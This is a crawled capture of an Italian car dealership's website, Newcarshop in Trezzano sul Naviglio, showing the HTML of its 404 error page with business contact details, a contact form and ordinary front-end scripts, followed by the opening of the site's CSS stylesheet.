

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.newcarshop.it/rinvii-e-scadenze/
body_size: 10411
content:


<!DOCTYPE html>

<html>
<head><meta name="Author" content="LabyCar" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta property="og:type" content="website" /><meta property="og:locale" content="it_IT" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <link href="../css/bootstrap.min.css" rel="stylesheet">
    <link href="../css/slick-theme.css" rel="stylesheet">
    <link href="../css/slick.css" rel="stylesheet">
    <link href="../css/mmenu.css" rel="stylesheet">
    <link href="../css/style.css?v=5" rel="stylesheet">
    <link href="../css/labycss.css?v=1" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.8.0/dist/cookieconsent.css" rel="stylesheet" /><link rel="apple-touch-icon" sizes="57x57" href="/images/favicon/android-icon-144x144.png" /><link rel="apple-touch-icon" sizes="60x60" href="/images/favicon/apple-icon-60x60.png" /><link rel="apple-touch-icon" sizes="72x72" href="/images/favicon/apple-icon-72x72.png" /><link rel="apple-touch-icon" sizes="76x76" href="/images/favicon/apple-icon-76x76.png" /><link rel="apple-touch-icon" sizes="114x114" href="/images/favicon/apple-icon-114x114.png" /><link rel="apple-touch-icon" sizes="120x120" href="/images/favicon/apple-icon-120x120.png" /><link rel="apple-touch-icon" sizes="144x144" href="/images/favicon/apple-icon-144x144.png" /><link rel="apple-touch-icon" sizes="152x152" href="/images/favicon/apple-icon-152x152.png" /><link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-icon-180x180.png" /><link rel="icon" type="image/png" sizes="192x192" href="/images/favicon/android-icon-192x192.png" /><link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png" /><link rel="icon" type="image/png" sizes="96x96" href="/images/favicon/favicon-96x96.png" /><link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png" />
    <link rel="stylesheet" href="../floatingwhatsapp/floating-wpp.min.css?v=1">
    <script src="../js/jquery.js"></script>
    
    <title>404 | Newcarshop</title>
<title>

</title></head>
<body>
    <script>
        // Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
    </script>
    <div class="boxcar-wrapper">
        <!-- Main Header-->
        <header class="boxcar-header hheader-style-v4 five">
            <div class="header-inner">
                <div class="container-header-riga-info d-none d-sm-block">
                    <div class="inner-container">
                        <div class="row riga-header-info">
                            <div class="col-lg-8 col-xl-7">
                                <div class="text-center text-md-start">
                                    <ul class="mb0">
                                        <li class="list-inline-item"><a href="tel:+390236553453"><i class="fa-regular fa-phone"></i>&nbsp;02 36553453</a></li>
                                        <li class="list-inline-item"><a href="https://maps.app.goo.gl/fs3SEMf5EKSvRk2u5" target="_blank"><i class="fa-regular fa-map-marked"></i>&nbsp;Via Enrico Fermi, 38 - 20090 - Trezzano sul Naviglio (MILANO)</a></li>
                                        <li class="list-inline-item"><a href="mailto:marketing@newcarshop.it"><i class="fa-regular fa-envelope"></i>&nbsp;marketing@newcarshop.it</a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-lg-4 col-xl-5">
                                <div class="text-center text-md-end social">
                                    <ul class="m0">
                                        <li class="list-inline-item"><a href="https://www.facebook.com/newcarshop/" target="_blank" rel="nofollow"><span class="fab fa-facebook-f"></span></a></li>
                                        <li class="list-inline-item"><a href="https://www.instagram.com/newcarshop.ncs/?hl=it" target="_blank" rel="nofollow"><span class="fab fa-instagram"></span></a></li>
                                        <li class="list-inline-item"><a href="https://www.tiktok.com/@ncsnewcarshop" target="_blank" rel="nofollow"><span class="fab fa-tiktok"></span></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/channel/UCkvNUHwOGtKG7LmyUajKsvg" target="_blank" rel="nofollow"><span class="fab fa-youtube"></span></a></li>
                                        <li class="list-inline-item"><a href="https://maps.app.goo.gl/fs3SEMf5EKSvRk2u5" target="_blank" rel="nofollow"><span class="fab fa-google"></span></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="inner-container container-menu">
                    <!-- Main box -->
                    <div class="c-box">
                        <div class="logo-inner">
                            <div class="logo">
                                <a href="/">
                                    <img src="/images/logo.png" alt="" title="Newcarshop"></a>
                            </div>
                        </div>

                        <!--Nav Box-->
                        <div class="nav-out-bar">
                            <nav class="nav main-menu">
                                <ul class="navigation" id="navbar">
                                    <li><a href="/">Home</a></li>
                                    <li><a href="/auto">Parco Auto</a></li>
                                    <li><a href="/chi-siamo">Chi Siamo</a></li>
                                    <li><a href="/servizi">Servizi</a></li>
                                    <li><a href="/noleggio-a-lungo-termine-per-privati-e-aziende">Noleggio</a></li>
                                    <li><a href="/recensioni">Recensioni</a></li>
                                    <li><a href="/carica-veicolo">Vendi la tua Auto</a></li>
                                    <li><a href="/contatti">Contatti</a></li>
                                </ul>
                            </nav>
                            <!-- Main Menu End-->
                        </div>

                        <div class="right-box">
                            <a href="tel:+390236553453" class="search phone  d-none d-sm-block"><i class="fa-regular fa-mobile"></i>+39 02 36553453</a>
                            <div class="mobile-navigation">
                                <a href="#nav-mobile" title="">
                                    <svg width="22" height="11" viewBox="0 0 22 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="22" height="2" fill="#050B20" />
                                        <rect y="9" width="22" height="2" fill="#050B20" />
                                    </svg>
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu  -->
                </div>
            </div>

            <div id="nav-mobile"></div>
        </header>
        <!-- End header-section -->

        <form method="post" action="./?404%3bhttps%3a%2f%2fwww.newcarshop.it%3a443%2frinvii-e-scadenze%2f" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJMzkzODI4NzA3ZGSHCEHi/PuVhfgwtq+rkgNN8zBrJAsoYnYSvvPvXVUnfA==" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="193A34DB" />
</div>
            
      <div class="error-section layout-radius">
        <div class="boxcar-container">
            <div class="right-box">
                <div class="image-box">
                    <img src="images/resource/error.png">
                    <div class="content-box">
                        <h2>La pagina che stai cercando non esiste!</h2>
                        <a href="/" class="error-btn">Torna all'home<svg xmlns="http://www.w3.org/2000/svg" width="14" height="15" viewBox="0 0 14 15" fill="none">
                            <g clip-path="url(#clip0_858_848)">
                              <path d="M13.6111 0.891113H5.05558C4.84062 0.891113 4.66668 1.06506 4.66668 1.28001C4.66668 1.49497 4.84062 1.66892 5.05558 1.66892H12.6723L0.113941 14.2273C-0.0379805 14.3792 -0.0379805 14.6253 0.113941 14.7772C0.189884 14.8531 0.289415 14.8911 0.38891 14.8911C0.488405 14.8911 0.5879 14.8531 0.663879 14.7772L13.2222 2.21882V9.83558C13.2222 10.0505 13.3962 10.2245 13.6111 10.2245C13.8261 10.2245 14 10.0505 14 9.83558V1.28001C14 1.06506 13.8261 0.891113 13.6111 0.891113Z" fill="var(--theme-color1)"/>
                            </g>
                            <defs>
                              <clipPath id="clip0_858_848">
                                <rect width="14" height="14" fill="white" transform="translate(0 0.891113)"/>
                              </clipPath>
                            </defs>
                          </svg>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>


            <div class="inventory-section elemento-sticky chiudi d-none" id="form-contatti">
                <div class="side-bar-column style-1 col-lg-4 col-md-12 col-sm-12">
                    <div class="inner-column ">
                        <div class="contact-box">
                            <div class="content-box">
                                <div class="d-flex justify-content-between">
                                    <div>
                                        <h6 class="title">Newcarshop</h6>
                                        <div class="text">Via Enrico Fermi, 38 - 20090 - Trezzano sul Naviglio (MILANO)</div>
                                    </div>
                                    <div>
                                        <a onclick="azionaFormContatti()" class="btn-chiudi-ricerca">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
                                                <path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z" />
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                                <ul class="contact-list">
                                    <li><a href="https://maps.app.goo.gl/fs3SEMf5EKSvRk2u5">
                                        <div class="image-box">
                                            <img src="/images/resource/phone1-1.svg">
                                        </div>
                                        Apri nelle mappe</a></li>
                                    <li><a href="tel:+393516312867">
                                        <div class="image-box">
                                            <img src="/images/resource/phone1-2.svg">
                                        </div>
                                        351 6312867</a></li>
                                </ul>
                                <div class="row container-form-contatto">
                                    <h6 class="title">Richiedi informazioni</h6>
                                    <div class="col-lg-12">
                                        <div class="messages-box-el">
                                            <div class="d-none" name="MsgErrore">
                                                <div class="alert alert-error fade show" role="alert">
                                                    <p>Attenzione! Email non inviata</p>
                                                </div>
                                            </div>
                                            <div class="d-none" name="MsgSuccesso">
                                                <div class="alert alert-success fade show" role="alert">
                                                    <p>Email inviata con successo!</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes">
                                            <label>Nominativo*</label>
                                            <input type="text" placeholder="Nominativo" name="TxtNominativo">
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes">
                                            <label>Email*</label>
                                            <input type="email" name="TxtEmail" placeholder="Email">
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes">
                                            <label>Telefono*</label>
                                            <input type="text" name="TxtTelefono" placeholder="Telefono">
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes v2">
                                            <label>Messaggio</label>
                                            <textarea name="TxtMessaggio" placeholder="Messaggio" class="messaggio" rows="3" style="color: #000; width: 100%;"></textarea>
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="categories-box">
                                            <div class="cheak-box">
                                                <label class="contain">
                                                    &nbsp;Accetto e acconsento l’informativa privacy
    
                        <input type="checkbox" name="ChkAcconsento">
                                                    <span class="checkmark"></span>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="btn-box">
                                    <button id="btnInviaContatto" class="side-btn" type="button">
                                        Invia messaggio<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 14 14" fill="none">
                                            <g clip-path="url(#clip0_881_7563)">
                                                <path d="M13.6111 0H5.05558C4.84062 0 4.66668 0.173943 4.66668 0.388901C4.66668 0.603859 4.84062 0.777802 5.05558 0.777802H12.6723L0.113941 13.3362C-0.0379805 13.4881 -0.0379805 13.7342 0.113941 13.8861C0.189884 13.962 0.289415 14 0.38891 14C0.488405 14 0.5879 13.962 0.663879 13.8861L13.2222 1.3277V8.94447C13.2222 9.15943 13.3962 9.33337 13.6111 9.33337C13.8261 9.33337 14 9.15943 14 8.94447V0.388901C14 0.173943 13.8261 0 13.6111 0Z" fill="white"></path>
                                            </g>
                                            <defs>
                                                <clippath id="clip0_881_7563">
                                                    <rect width="14" height="14" fill="white"></rect>
                                                </clippath>
                                            </defs>
                                        </svg></button>
                                    <a href="https://api.whatsapp.com/send/?phone=393516312867" class="side-btn two">Chat Via Whatsapp<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 14 14" fill="none">
                                        <g clip-path="url(#clip0_881_8744)">
                                            <path d="M13.6111 0H5.05558C4.84062 0 4.66668 0.173943 4.66668 0.388901C4.66668 0.603859 4.84062 0.777802 5.05558 0.777802H12.6723L0.113941 13.3362C-0.0379805 13.4881 -0.0379805 13.7342 0.113941 13.8861C0.189884 13.962 0.289415 14 0.38891 14C0.488405 14 0.5879 13.962 0.663879 13.8861L13.2222 1.3277V8.94447C13.2222 9.15943 13.3962 9.33337 13.6111 9.33337C13.8261 9.33337 14 9.15943 14 8.94447V0.388901C14 0.173943 13.8261 0 13.6111 0Z" fill="#60C961"></path>
                                        </g>
                                        <defs>
                                            <clippath id="clip0_881_8744">
                                                <rect width="14" height="14" fill="white"></rect>
                                            </clippath>
                                        </defs>
                                    </svg>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </form>
        <footer class="boxcar-footer footer-style-five">

            <div class="widgets-section">
                <div class="boxcar-container">
                    <div class="row">
                        <!-- Footer COlumn -->
                        <div class="footer-column-two col-lg-9 col-md-6 col-sm-12">
                            <div class="row">
                                <div class="col-lg-4 col-md-6 col-sm-12">
                                    <div class="footer-widget links-widget wow fadeInUp">
                                        <h4 class="widget-title">Sede Vendita</h4>
                                        <div class="widget-content">
                                            <ul class="user-links style-two">
                                                <li>
                                                    <p>Via Enrico Fermi, 38 - 20090 - Trezzano sul Naviglio (MILANO)</p>
                                                </li>
                                            </ul>
                                        </div>
                                        <h4 class="widget-title">Servizio Officina</h4>
                                        <div class="widget-content">
                                            <ul class="user-links style-two">
                                                <li>
                                                    <p>Via Bramante, 4 - 20090 - Cesano Boscone (MILANO)</p>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="social-icons">
                                            <h6 class="title widget-title">Seguici su</h6>
                                            <ul>
                                                <li><a href="https://www.facebook.com/newcarshop/"><i class="fab fa-facebook-f"></i></a></li>
                                                <li><a href="https://www.instagram.com/newcarshop.ncs/?hl=it"><i class="fab fa-instagram"></i></a></li>
                                                <li><a href="https://www.tiktok.com/@ncsnewcarshop"><i class="fab fa-tiktok"></i></a></li>
                                                <li><a href="https://www.youtube.com/channel/UCkvNUHwOGtKG7LmyUajKsvg"><i class="fab fa-youtube"></i></a></li>
                                                <li><a href="https://maps.app.goo.gl/fs3SEMf5EKSvRk2u5"><i class="fab fa-google"></i></a></li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-4 col-md-6 col-sm-12">
                                    <div class="footer-widget links-widget wow fadeInUp" data-wow-delay="100ms">
                                        <h4 class="widget-title">Contatti</h4>
                                        <div class="widget-content">
                                            <ul class="user-links style-two">
                                                <li>
                                                    <span class="text-white"><b>Ufficio:</b></span><br />
                                                    <a href="tel:0236553453" target="_blank">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 02 36553453
                                                    </a>
                                                </li>
                                                <li>
                                                    <a href="mailto:marketing@newcarshop.it" target="_blank">
                                                        <i class="fa-solid fa-envelope"></i>&nbsp;marketing@newcarshop.it
                                                    </a>
                                                </li>
                                                <li>
                                                    <a href="mailto:info@newcarshop.it" target="_blank">
                                                        <i class="fa-solid fa-envelope"></i>&nbsp;info@newcarshop.it
                                                    </a>
                                                </li>

                                            </ul>
                                        </div>
                                       
                                    </div>
                                </div>
                                <div class="col-lg-4 col-md-6 col-sm-12">
                                    <div class="footer-widget links-widget wow fadeInUp" data-wow-delay="100ms">
                                        <h4 class="widget-title">Consulenti</h4>
                                        <div class="widget-content">
                                            <ul class="user-links style-two">
                                                <li><span class="text-white"><b>Andrea:</b></span><br />
                                                    <a href="tel:+393272207211" target="_blank">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 327 2207211
                                                    </a>
                                                </li>
                                                <li>
                                                    <span class="text-white"><b>Daniele:</b></span><br />
                                                    <a href="tel:+393518089525" target="_blank">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 351 8089525
                                                    </a>
                                                </li>
                                                <li>
                                                    <span class="text-white"><b>Giulia:</b></span><br />
                                                    <a href="tel:+393516312867" target="_blank">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 351 6312867
                                                    </a>
                                                </li>
                                                <li>
                                                    <span class="text-white"><b>Raoul:</b></span><br />
                                                    <a href="tel:+393517333011" target="_blank">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 351 7333011
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- footer column -->
                        <div class="footer-column col-lg-3 col-md-6 col-sm-12">
                            <div class="footer-widget social-widget wow fadeInUp" data-wow-delay="400ms">
                                <h4 class="widget-title">Reparto Vendita e Noleggio</h4>
                                <div class="widget-content">
                                    <div class="text">
                                        Lunedì – Venerdì: 9:30 - 12:30 / 14:30 - 19:00
                                         <br />
                                        Sabato: 9:30 - 12:30 / 15:00 - 18:00<br />
                                        Domenica: Chiuso
                                    </div>
                                </div>
                            </div>
                            <div class="footer-widget social-widget wow fadeInUp" data-wow-delay="400ms">
                                <h4 class="widget-title">Reparto Officina</h4>
                                <div class="widget-content">
                                    <div class="text">
                                        Lunedì – Venerdì: 9:00 - 12:30 / 14:30 - 18:00
                                        <br />
                                        Sabato: 9:30 - 12:30<br />
                                        Domenica: Chiuso
                                    </div>
                                   
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--  Footer Bottom -->
            <div class="footer-bottom">
                <div class="boxcar-container">
                    <div class="inner-container">
                        <div class="copyright-text wow fadeInUp">
                            NEWCARSHOP SRL   P.IVA: IT 03509350967
                            <p>© Another site by <a href="https://www.gestionalelabycar.com" target="_blank">Gestionale auto</a> LabyCar (2025)</p>
                        </div>

                        <ul class="footer-nav wow fadeInUp" data-wow-delay="100ms">

                            <li><a href="/privacy">Privacy & Cookie Policy</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </footer>
    </div>

    <div class="contenitore-appicciso-totale d-block d-sm-none d-md-block d-lg-none" id="contenitoreAppiccisoCellulare">
        <div class="ui_kit_button bg-white text-center">
            <ul>
                <li><a class="tf-btn third  mb-0" href="tel:0236553453" target="_blank"><span class="fa-solid fa-phone"></span>&nbsp;Chiama</a></li>
                <li><a class="tf-btn whatsapp-hover mb-0 mr0" href="whatsapp://send?phone=393516312867" target="_blank"><span class="fab fa-whatsapp"></span>&nbsp;Whatsapp</a></li>
                <li><a class="tf-btn primary-hover mr0 mb-0" onclick="azionaFormContatti()" name="email"><span class="fa-solid fa-envelope"></span>&nbsp;Contatta</a></li>
            </ul>
        </div>
    </div>
    <div class="contenitore-appicciso-totale d-none d-sm-block d-md-none d-lg-block">
        <ul class="contenitore-appicciso">
            <li>
                <a href="tel:0236553453" target="_blank">
                    <div>
                        <span class="contenitore-icona">
                            <i>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                    <path d="M280 0C408.1 0 512 103.9 512 232c0 13.3-10.7 24-24 24s-24-10.7-24-24c0-101.6-82.4-184-184-184c-13.3 0-24-10.7-24-24s10.7-24 24-24zm8 192a32 32 0 1 1 0 64 32 32 0 1 1 0-64zm-32-72c0-13.3 10.7-24 24-24c75.1 0 136 60.9 136 136c0 13.3-10.7 24-24 24s-24-10.7-24-24c0-48.6-39.4-88-88-88c-13.3 0-24-10.7-24-24zM117.5 1.4c19.4-5.3 39.7 4.6 47.4 23.2l40 96c6.8 16.3 2.1 35.2-11.6 46.3L144 207.3c33.3 70.4 90.3 127.4 160.7 160.7L345 318.7c11.2-13.7 30-18.4 46.3-11.6l96 40c18.6 7.7 28.5 28 23.2 47.4l-24 88C481.8 499.9 466 512 448 512C200.6 512 0 311.4 0 64C0 46 12.1 30.2 29.5 25.4l88-24z" />
                                </svg>
                            </i>
                        </span>
                        <span class="testo-azione">CHIAMA</span>
                    </div>
                </a>
            </li>
            <li>
                <a href="mailto:marketing@newcarshop.it" target="_blank">
                    <div>
                        <span class="contenitore-icona">
                            <i>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                    <path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z" />
                                </svg>
                            </i>
                        </span>
                        <span class="testo-azione">EMAIL</span>
                    </div>
                </a>
            </li>
            <li>
                <a href="whatsapp://send?phone=393516312867" target="_blank">
                    <div>
                        <span class="contenitore-icona">
                            <i>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                                    <path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z" />
                                </svg>
                            </i>
                        </span>
                        <span class="testo-azione">WHATSAPP</span>
                    </div>
                </a>
            </li>
        </ul>
    </div>


    <div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>
    <div id="whatsAppButton" class="d-none d-sm-block"></div>

    <script src="../js/mmenu.js"></script>
    <script src="../js/popper.min.js"></script>
    <script src="../js/bootstrap.min.js"></script>
    <script src="../js/slick.min.js?v=2"></script>
    <script src="../js/slick-animation.min.js"></script>
    <script src="../js/jquery.fancybox.js"></script>
    <script src="../js/wow.js"></script>
    <script src="../js/appear.js"></script>
    <script src="../js/mixitup.js"></script>
    <script src="../js/knob.js"></script>
    <script src="../js/main.js"></script>
    <script src='../assets/slider/jquery.flexslider-min.js'></script>
    <script src='../js/labyscript.js'></script>
    <script src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.8.0/dist/cookieconsent.js"></script>
    <script src='../js/cookieconsent-init.js'></script>
    <script src='../floatingwhatsapp/floating-wpp.min.js'></script>
    <script type="text/javascript">
        $(function () {
            $('#whatsAppButton').floatingWhatsApp({
                phone: '393516312867',
                popupMessage: 'Ciao, come possiamo aiutarti?',
                message: "Voglio avere maggiori info su un veicolo",
                showPopup: true,
                showOnIE: false,
                headerTitle: 'Benvenuto su Newcarshop!',
                headerColor: '#25D366',
                backgroundColor: '#25D366',
                buttonImage: '<img src="/floatingwhatsapp/whatsapp.svg" alt="WhatsApp" />'
            });
        });
    </script>
     <script>
         $(document).ready(function () {
             $("#btnInviaContatto").click(function (e) {
                 inviaEmail("contatto", "form-contatti");
             });
             $('#popupPrincipale').modal('show');
         });
     </script>
    <script>
        function azionaFormContatti() {
            var dropdown = document.getElementById("form-contatti");

            if (dropdown.classList.contains("chiudi")) {
                dropdown.classList.add("apri");
                /*LO STO APRENDO*/
                document.body.classList.add("noscroll");
                dropdown.classList.remove("chiudi");

                /*Devo far visuliazzare il form*/
                dropdown.classList.remove("d-none");
                dropdown.classList.add("d-block");
                return;
            }

            if (dropdown.classList.contains("apri")) {
                dropdown.classList.add("chiudi");
                /*LO STO CHIUDENDO*/
                document.body.classList.remove("noscroll");
                dropdown.classList.remove("apri");

                /*Devo far nascondere il form*/
                dropdown.classList.remove("d-block");
                dropdown.classList.add("d-none");
                return;
            }
        }
    </script>
</body>



</html>


--- FILE ---
content_type: text/css
request_url: https://www.newcarshop.it/css/style.css?v=5
body_size: 222470
content:
/* Boxcar | Boxcar HTML Template

Template Name: Boxcar
Version: 1.0.0
License: copyright commercial
/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global Settings
4. Main Header / TwO
5. Sticky Header 
6. Mobile Menu
7. Section Title
8. Main Slider
9. Banner Section
10. Project Section
11. Features Section / TwO / Three / Four / Five
12. About Section / Two
13. Services Section / Two
14. Call To Action / Two
15. FAQ's Sectiom
16.  Marquee Section
17. Fun Fact Section
18. Testimonial Section / Two
19. team Section 
20, Contact Section / Two
21. Why Choose Us / Two
22. News Section / Two
23. Video Section
24. Map Section
25. Clients Section
26. Main Footer
**********************************************/

@import url("/css/animate.css");
@import url("/css/owl.css");
@import url("/css/jquery.fancybox.min.css");
@import url("/css/linear.css");
@import url("/css/fontawesome.css");
@import url("/css/flaticon.css");
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&display=swap');
/*--sfondo: #fff;*/
/*--contrasto-grigio: #FBFBFB;*/
/*--bold:#333*/
/*--lettere-grigie: #818181; only white*/
/*--bordo-bottoni #050B20*/
/*--bg-3: #E9F2FF nel template bianco è quello con sfondo celestino*/
/*--bg-4:#FFE9F3*/
/*DARK MODE*/
/*:root {
    --sfondo: #0e0d0d;
    --contrasto-grigio: #000000;
    --lettere: #ffffff;
    --lettere-grigie: #ffffff;
    --bold: #ffffff;
    --theme-color-light: #ffffff;
    --sfondo-marca: invert(1) sepia(0) saturate(0) hue-rotate(0deg);
    --bordo-bottoni: #ffffff;
    --theme-color-dark: #ffffff;
    --text-color: #ffffff;
    --headings-color: #ffffff;
    --bg-3: #0a2143;
    --bg-4: #18212e;
    --svg-fill: #ffffff;
}*/
/*WHITE MODE*/
:root {
    --sfondo: #fff;
    --contrasto-grigio: #FBFBFB;
    --lettere: #050B20;
    --lettere-grigie: #818181;
    --bold: #333;
    --theme-color-light: #ffffff;
    --sfondo-marca: ;
    --bordo-bottoni: #050B20;
    --theme-color-dark: #050B20;
    --text-color: #050B20;
    --headings-color: #ffffff;
    --bg-3: #E9F2FF;
    --bg-4: #FFE9F3;
    --headings-color: #050B20;
    --svg-fill: #050B20;
}

:root {
    --theme-color-gray: #F6F6F6;
    --theme-color1: #1E73BE;
    --theme-color1-light: #0DA2E2;
    --theme-color2: #00B67A;
    --theme-color3: #faf7f2;
    --bg-theme-color1: var(--theme-color1);
    --bg-theme-color2: var(--theme-color2);
    --bg-theme-color3: var(--theme-color3);
    --text-color2: #616670;
    --link-color: var(--headings-color);
    --link-hover-color: var(--headings-color);
    --title-font: "DM Sans", sans-serif;
